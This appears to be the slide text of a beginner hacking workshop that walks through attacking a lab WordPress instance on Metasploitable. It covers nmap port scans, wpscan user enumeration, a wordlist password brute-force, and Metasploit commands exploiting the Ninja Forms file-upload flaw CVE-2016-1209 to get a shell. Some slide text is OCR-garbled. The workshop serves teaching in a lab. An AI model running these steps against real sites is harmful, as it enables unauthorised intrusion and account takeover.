# From Zero to Root in 120 Minutes

Introduction to Wordpress Hacking

#emfcamp

**@LEYRER** 

https://martin.leyrer.priv.at

## Before we begin ...

#### FOR BEGINNERS !!!

IT-Sec professionals and the like will be coopted to help running this workshop!



#### **PCMCIA**

 People Can't Memorize Computer Industry Acronyms

• PLEASE ask if something is unclear, you don't understand an acronym, etc.

#### **CCC** Hacker Ethics

- Access to computers and anything which might teach you something about the way
  the world really works should be unlimited and total. Always yield to the Hands-On
  Imperative!
- All information should be free.
- Mistrust authority promote decentralization.
- Hackers should be judged by their acting, not bogus criteria such as degrees, age, race, or position.
- You can create art and beauty on a computer.
- Computers can change your life for the better.
- Don't litter other people's data.
- Make public data available, protect private data.

#### **CCC** Hacker Ethics

- Don't litter other people's data.
- Make public data available, protect private data.

## What are we using?

### Target: Metasploitable

 Metasploitable is essentially a penetration testing lab in a box created by the Rapid7 Metasploit team.



#### Kali Linux

 Kali Linux is an opensource, Debian-based Linux distribution geared towards various information security tasks, such as Penetration Testing, Security Research, Computer Forensics and Reverse Engineering.



## Metasploit

The Metasploit
 Framework is a tool for developing and executing exploit code against a remote target machine.



# Working with the Metasploit Framework

- Find target system
- Find/Choose exploit
- Select payload and configure it
  - VNC-Server
  - Shell
- Execute exploit
- Further work on the target system;)

## Portscans using nmap

- Nmap is used to discover hosts and services on a computer network by sending packets and analyzing the responses
- The name stands for "Network Mapper"

```
root@pensry: ~ - Befehlsfenster - Konsole
Sitzung Bearbeiten Ansicht Lesezeichen Einstellungen Hilfe
root@pensrv:~#
 oot@pensrv:∼# nmap -T5 wikipedia.de
Starting Nmap 4.20 ( http://insecure.org ) at 2007-12-12 13:26 CET
Interesting ports on m20s26da.ispgateway.de (80.67.25.148)
Not shown: 1673 filtered ports
         STATE SERVICE
         open ftp
         open
 001/tcp closed X11:1
6017/tcp closed xmail-ctrl
6050/tcp closed arcserve
49400/tcp closed compaqdiag
50000/tcp closed iiimsf
50002/tcp closed iiimsf
54320/tcb closed bo2k
61439/tcp closed netprowler-manager
61440/tcp closed netprowler-manager2
61441/tcp closed netprowler-sensor
65301/tcp closed pcanywhere
Nmap finished: 1 IP address (1 host up) scanned in 7.274 seconds
root@pensrv:~#
   Befehlsfenster
```

### Wordpress - wpscan

 WPScan is a free, for non-commercial use, black box WordPress security scanner written for security professionals and blog maintainers to test the security of their sites.



#### **CCC** Hacker Ethics

- Don't litter other people's data.
- Make public data available, protect private data.

### Postgress for Metasploit

- Postgress database
- Start:
   service postgresql start
- Check: systemctl status postgresql

#### Metasploit DB & console

- msfdb init
- msfconsole
- msf > db\_status
- msf > msfupdate
- msf > show exploits

```
[kali⊕kali]-[~]
       = metasploit v6.1.27-dev
     --=[ 2196 exploits - 1162 auxiliary - 400 post
 -- --=[ 596 payloads - 45 encoders - 10 nops
 -- --=[ 9 evasion
Metasploit tip: You can pivot connections over sessions
started with the ssh login modules
msf6 > *
```

## WIFI:

## MCH2022

## VICTIM:

[TBD]

## Overview: nmap

• nmap -sS -Pn [TBD]

#### More Info

Warning, these commands may take a while

nmap -Pn -p 8000-9000 [TBD]

- nmap -T4 -sV --version-all --osscan-guess -A [TBD]
- nmap -sV --osscan-guess -p 1-10000 [TBD]

### Wordpress

http://[TBD]:8585/wordpress/

- Can you find out, which plugins this Wordpress instance uses by just using your webbrowser?
- Can you find out the Wordpress version by just using your webbrowser?

## searchsploit wordpress ninja search wordpress ninja

- CVE-2016-1209
- The Ninja Forms plugin before 2.9.42.1 for WordPress allows remote attackers to conduct PHP object injection attacks via crafted serialized values in a POST request.
- unauthenticated file upload vulnerability, allowing guests to upload arbitrary PHP code that can be executed in the context of the web server.
- use exploit/multi/http/wp\_ninja\_forms\_unauthenticated\_file\_upload

#### wpscan

- wpscan --help | less
- wpscan --url http://[TBD]:8585/wordpress/ | less
- wpscan --url http://[TBD]:8585/wordpress/ -e u1-5

#### **CCC** Hacker Ethics

- Don't litter other people's data.
- Make public data available, protect private data.

### Let's find a password

- Take a look at /usr/share/wordlists
- wpscan --passwords
  /usr/share/wordlists/metasploit/unix\_passwords.txt
  - --usernames admin
  - --url http://[TBD]:8585/wordpress/

#### Let's hack!

- msfconsole
- use exploit/multi/http/wp\_ninja\_forms\_unauthent icated\_file\_upload
- search CVE-2016-1209 / use 0
- show options
- set rhost [TBD]
- set rport 8585
- set TARGETURI /wordpress/
- set FORM\_PATH /index.php/king-of-hearts/

- exploit / run
  - sysinfo
  - shell
  - whoam

## Choose your path

- msfconsole
- use
   exploit/multi/http/wp\_
   ninja\_forms\_unauthe
   nticated\_file\_upload
- show options

- msfconsole
- search CVE-2016-1209
- use 0
- show options

## Set options

- show options
- set rhost [TBD]
- set rport 8585
- set TARGETURI /wordpress/
- set FORM\_PATH /index.php/king-of-hearts/

#### Let's hack!

- exploit
  - sysinfo
  - shell
  - whoam

- run
  - sysinfo
  - shell
  - whoam